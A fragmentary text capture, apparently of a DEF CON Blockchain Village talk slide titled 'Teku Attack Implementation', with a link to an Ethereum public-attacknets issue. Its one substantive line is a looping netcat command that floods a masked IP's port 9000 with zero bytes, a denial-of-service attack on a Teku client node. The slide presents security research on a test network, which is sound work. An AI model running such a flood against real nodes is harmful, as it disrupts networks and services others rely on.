 Teku Attack Implementation
> while true; do cat /dev/zero | pv -L 1M |nc  XXX.XXX.XXX.XXX 9000 >/dev/null; done
https://github.com/ethereum/public-attacknets/issues/7#issuecomment-665966067
DEF CON SAFE MODE
VILLAGE TALKS
Blockchain
Village